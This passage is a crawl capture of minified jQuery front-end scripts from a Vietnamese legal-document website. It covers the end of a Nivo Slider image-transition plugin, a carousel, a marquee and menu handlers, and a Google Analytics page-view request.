var nivoRun=function(slider,kids,settings,nudge){var vars=slider.data('nivo:vars');if(vars&&(vars.currentSlide==vars.totalSlides-1)){settings.lastSlide.call(this);}if((!vars||vars.stop)&&!nudge)return false;settings.beforeChange.call(this);if(!nudge){slider.css('background','url("'+vars.currentImage.attr('src')+'") no-repeat center center');}else{if(nudge=='prev'){slider.css('background','url("'+vars.currentImage.attr('src')+'") no-repeat center center');}if(nudge=='next'){slider.css('background','url("'+vars.currentImage.attr('src')+'") no-repeat center center');}}vars.currentSlide++;if(vars.currentSlide==vars.totalSlides){vars.currentSlide=0;settings.slideshowEnd.call(this);}if(vars.currentSlide<0)vars.currentSlide=(vars.totalSlides-1);if($(kids[vars.currentSlide]).is('img')){vars.currentImage=$(kids[vars.currentSlide]);}else{vars.currentImage=$(kids[vars.currentSlide]).find('img:first');}if(settings.controlNav){$('.nivo-controlNav a',slider).removeClass('active');$('.nivo-controlNav a:eq('+vars.currentSlide+')',slider).addClass('active');}processCaption(settings);$('.nivo-slice',slider).remove();$('.nivo-box',slider).remove();var currentEffect=settings.effect;if(settings.effect=='random'){var anims=new Array('sliceDownRight','sliceDownLeft','sliceUpRight','sliceUpLeft','sliceUpDown','sliceUpDownLeft','fold','fade','boxRandom','boxRain','boxRainReverse','boxRainGrow','boxRainGrowReverse');currentEffect=anims[Math.floor(Math.random()*(anims.length+1))];if(currentEffect==undefined)currentEffect='fade';}if(settings.effect.indexOf(',')!=-1){var anims=settings.effect.split(',');currentEffect=anims[Math.floor(Math.random()*(anims.length))];if(currentEffect==undefined)currentEffect='fade';}if(vars.currentImage.attr('data-transition')){currentEffect=vars.currentImage.attr('data-transition');}vars.running=true;if(currentEffect=='sliceDown'||currentEffect=='sliceDownRight'||currentEffect=='sliceDownLeft'){createSlices(slider,settings,vars);var timeBuff=0;var i=0;var slices=$('.nivo-slice',slider);if(currentEffect=='sliceDownLeft')slices=$('.nivo-slice',slider)._reverse();slices.each(function(){var slice=$(this);slice.css({'top':'0px'});if(i==settings.slices-1){setTimeout(function(){slice.animate({height:'100%',opacity:'1.0'},settings.animSpeed,'',function(){slider.trigger('nivo:animFinished');});},(100+timeBuff));}else{setTimeout(function(){slice.animate({height:'100%',opacity:'1.0'},settings.animSpeed);},(100+timeBuff));}timeBuff+=50;i++;});}else if(currentEffect=='sliceUp'||currentEffect=='sliceUpRight'||currentEffect=='sliceUpLeft'){createSlices(slider,settings,vars);var timeBuff=0;var i=0;var slices=$('.nivo-slice',slider);if(currentEffect=='sliceUpLeft')slices=$('.nivo-slice',slider)._reverse();slices.each(function(){var slice=$(this);slice.css({'bottom':'0px'});if(i==settings.slices-1){setTimeout(function(){slice.animate({height:'100%',opacity:'1.0'},settings.animSpeed,'',function(){slider.trigger('nivo:animFinished');});},(100+timeBuff));}else{setTimeout(function(){slice.animate({height:'100%',opacity:'1.0'},settings.animSpeed);},(100+timeBuff));}timeBuff+=50;i++;});}else if(currentEffect=='sliceUpDown'||currentEffect=='sliceUpDownRight'||currentEffect=='sliceUpDownLeft'){createSlices(slider,settings,vars);var timeBuff=0;var i=0;var v=0;var slices=$('.nivo-slice',slider);if(currentEffect=='sliceUpDownLeft')slices=$('.nivo-slice',slider)._reverse();slices.each(function(){var slice=$(this);if(i==0){slice.css('top','0px');i++;}else{slice.css('bottom','0px');i=0;}if(v==settings.slices-1){setTimeout(function(){slice.animate({height:'100%',opacity:'1.0'},settings.animSpeed,'',function(){slider.trigger('nivo:animFinished');});},(100+timeBuff));}else{setTimeout(function(){slice.animate({height:'100%',opacity:'1.0'},settings.animSpeed);},(100+timeBuff));}timeBuff+=50;v++;});}else if(currentEffect=='fold'){createSlices(slider,settings,vars);var timeBuff=0;var i=0;$('.nivo-slice',slider).each(function(){var slice=$(this);var origWidth=slice.width();slice.css({top:'0px',height:'100%',width:'0px'});if(i==settings.slices-1){setTimeout(function(){slice.animate({width:origWidth,opacity:'1.0'},settings.animSpeed,'',function(){slider.trigger('nivo:animFinished');});},(100+timeBuff));}else{setTimeout(function(){slice.animate({width:origWidth,opacity:'1.0'},settings.animSpeed);},(100+timeBuff));}timeBuff+=50;i++;});}else if(currentEffect=='fade'){createSlices(slider,settings,vars);var firstSlice=$('.nivo-slice:first',slider);firstSlice.css({'height':'100%','width':slider.width()+'px'});firstSlice.animate({opacity:'1.0'},(settings.animSpeed*2),'',function(){slider.trigger('nivo:animFinished');});}else if(currentEffect=='slideInRight'){createSlices(slider,settings,vars);var firstSlice=$('.nivo-slice:first',slider);firstSlice.css({'height':'100%','width':'0px','opacity':'1'});firstSlice.animate({width:slider.width()+'px'},(settings.animSpeed*2),'',function(){slider.trigger('nivo:animFinished');});}else if(currentEffect=='slideInLeft'){createSlices(slider,settings,vars);var firstSlice=$('.nivo-slice:first',slider);firstSlice.css({'height':'100%','width':'0px','opacity':'1','left':'','right':'0px'});firstSlice.animate({width:slider.width()+'px'},(settings.animSpeed*2),'',function(){firstSlice.css({'left':'0px','right':''});slider.trigger('nivo:animFinished');});}else if(currentEffect=='boxRandom'){createBoxes(slider,settings,vars);var totalBoxes=settings.boxCols*settings.boxRows;var i=0;var timeBuff=0;var boxes=shuffle($('.nivo-box',slider));boxes.each(function(){var box=$(this);if(i==totalBoxes-1){setTimeout(function(){box.animate({opacity:'1'},settings.animSpeed,'',function(){slider.trigger('nivo:animFinished');});},(100+timeBuff));}else{setTimeout(function(){box.animate({opacity:'1'},settings.animSpeed);},(100+timeBuff));}timeBuff+=20;i++;});}else if(currentEffect=='boxRain'||currentEffect=='boxRainReverse'||currentEffect=='boxRainGrow'||currentEffect=='boxRainGrowReverse'){createBoxes(slider,settings,vars);var totalBoxes=settings.boxCols*settings.boxRows;var i=0;var timeBuff=0;var rowIndex=0;var colIndex=0;var box2Darr=new Array();box2Darr[rowIndex]=new Array();var boxes=$('.nivo-box',slider);if(currentEffect=='boxRainReverse'||currentEffect=='boxRainGrowReverse'){boxes=$('.nivo-box',slider)._reverse();}boxes.each(function(){box2Darr[rowIndex][colIndex]=$(this);colIndex++;if(colIndex==settings.boxCols){rowIndex++;colIndex=0;box2Darr[rowIndex]=new Array();}});for(var cols=0;cols<(settings.boxCols*2);cols++){var prevCol=cols;for(var rows=0;rows<settings.boxRows;rows++){if(prevCol>=0&&prevCol<settings.boxCols){(function(row,col,time,i,totalBoxes){var box=$(box2Darr[row][col]);var w=box.width();var h=box.height();if(currentEffect=='boxRainGrow'||currentEffect=='boxRainGrowReverse'){box.width(0).height(0);}if(i==totalBoxes-1){setTimeout(function(){box.animate({opacity:'1',width:w,height:h},settings.animSpeed/1.3,'',function(){slider.trigger('nivo:animFinished');});},(100+time));}else{setTimeout(function(){box.animate({opacity:'1',width:w,height:h},settings.animSpeed/1.3);},(100+time));}})(rows,prevCol,timeBuff,i,totalBoxes);i++;}prevCol--;}timeBuff+=100;}}}
var shuffle=function(arr){for(var j,x,i=arr.length;i;j=parseInt(Math.random()*i),x=arr[--i],arr[i]=arr[j],arr[j]=x);return arr;}
var trace=function(msg){if(this.console&&typeof console.log!="undefined")console.log(msg);}
this.stop=function(){if(!$(element).data('nivo:vars').stop){$(element).data('nivo:vars').stop=true;trace('Stop Slider');}}
this.start=function(){if($(element).data('nivo:vars').stop){$(element).data('nivo:vars').stop=false;trace('Start Slider');}}
settings.afterLoad.call(this);return this;};$.fn.nivoSlider=function(options){return this.each(function(key,value){var element=$(this);if(element.data('nivoslider'))return element.data('nivoslider');var nivoslider=new NivoSlider(this,options);element.data('nivoslider',nivoslider);});};$.fn.nivoSlider.defaults={effect:'random',slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:3000,startSlide:0,directionNav:true,directionNavHide:true,controlNav:true,controlNavThumbs:false,controlNavThumbsFromRel:false,controlNavThumbsSearch:'.jpg',controlNavThumbsReplace:'_thumb.jpg',keyboardNav:true,pauseOnHover:true,manualAdvance:false,captionOpacity:0.0,prevText:'Prev',nextText:'Next',randomStart:false,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}};$.fn._reverse=[].reverse;})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://luathado.com/Scripts/home.js
body_size: -123
content:
$("#new").jCarouselLite({vertical:true,hoverPause:true,visible:4,auto:500,speed:1000});

--- FILE ---
content_type: text/javascript
request_url: https://luathado.com/Scripts/slideshow.js
body_size: 456
content:
(function($){var methods={init:function(options){return this.each(function(){var _this=$(this);_this.data('marquee',options);var _li=$('>li',_this);_this.wrap('<div class="slide_container"></div>').height(_this.height()).hover(function(){if($(this).data('marquee').stop){$(this).stop(true,false);}},function(){if($(this).data('marquee').stop){$(this).marquee('slide');}}).parent().css({position:'relative',overflow:'hidden','height':$('>li',_this).height()}).find('>ul').css({width:screen.width*2,position:'absolute'});for(var i=0;i<Math.ceil((screen.width*3)/_this.width());++i){_this.append(_li.clone());}_this.marquee('slide');});},slide:function(){var $this=this;$this.animate({'left':$('>li',$this).width()*-1},$this.data('marquee').duration,'swing',function(){$this.css('left',0).append($('>li:first',$this));$this.delay($this.data('marquee').delay).marquee('slide');});}};$.fn.marquee=function(m){var settings={'delay':900,'duration':900,'stop':false};if(typeof m==='object'||!m){if(m){$.extend(settings,m);}return methods.init.apply(this,[settings]);}else{return methods[m].apply(this);}};})(jQuery);$(document).ready(function(){var x=$(window).width();if(x>=769){$('.slide').marquee();}});

--- FILE ---
content_type: text/javascript
request_url: https://luathado.com/Scripts/feature.js
body_size: -28
content:
$(".hot").hover(function(){$("#hot").addClass("feature_active");$("#new").removeClass("feature_active");$(".hot").addClass("feature_active");$(".new").removeClass("feature_active");});$(".new").hover(function(){$("#new").addClass("feature_active");$("#hot").removeClass("feature_active");$(".new").addClass("feature_active");$(".hot").removeClass("feature_active");});

--- FILE ---
content_type: text/javascript
request_url: https://luathado.com/Scripts/custom.js
body_size: 591
content:
$(document).ready(function(){var trigger=$('.hamburger'),overlay=$('.overlay'),isClosed=false;trigger.click(function(){hamburger_cross();});function hamburger_cross(){if(isClosed==true){overlay.hide();trigger.removeClass('is-open');trigger.addClass('is-closed');isClosed=false;}else{overlay.show();trigger.removeClass('is-closed');trigger.addClass('is-open');isClosed=true;}}$('[data-toggle="offcanvas"]').click(function(){$('#wrapper').toggleClass('toggled');});var current=$("body").attr("data-cururl");var obj=$(".menu-ngang").find('a');if(obj.length>0&&current!=""){obj.each(function(){if(current!="/"){if($(this).attr("href").indexOf(current)==0){var objTemp=$(this);while(true){if(objTemp.parent().is('ul.menu-ngang')){objTemp.addClass('active');return;}else{objTemp=objTemp.parent();}}}}else{if($(this).attr("href")=="/"){if($(this).parent().is('li')){var objTemp=$(this).parent();objTemp.addClass('active');}}}});}$(".menu-ngang li").each(function(){var child=$(this).find("ul.level1");if(child.length>0){$(this).addClass("dropdown");var aChild=$(this).children('a');aChild.append(' <b class="caret"></b>');child.each(function(){var lv2=$(this).find("ul.level2");if(lv2.length==0){$(this).addClass("level2");}else{var count=$(this).children();var width="submenu"+count.length+"col";$(this).addClass(width+"");}var leftPos=$(this).parent().offset().left;var width=$(this).width();var right=leftPos+width;var parentRight=$(".menu").offset().left+$(".menu").width();if(right>parentRight){$(this).css("left",parentRight-right);}});}});$(".menu-ngang li").hover(function(){$(this).find("ul.level1").css("display","block");},function(){$(this).find("ul.level1").css("display","none");});});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=451562673&t=pageview&_s=1&dl=https%3A%2F%2Fluathado.com%2Fquyet-dinh-2497qd-bvhttdl-cua-bo-van-hoa-the-thao-va-du-lich-ban-hanh-ngay-15-07-2013-cd83.html&ul=en-us%40posix&dt=Q%C4%90%202497%2FQ%C4%90-BVHTTDL%20c%E1%BB%A7a%20B%E1%BB%99%20V%C4%83n%20h%C3%B3a%2C%20Th%E1%BB%83%20thao%20v%C3%A0%20Du%20l%E1%BB%8Bch%20ban%20h%C3%A0nh15-07-2013&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1527399982&gjid=1707472968&cid=473053120.1769340753&tid=UA-63288363-1&_gid=1589112571.1769340753&_r=1&_slc=1&z=135800437
body_size: -450
content:
2,cG-1VM4KDKTR3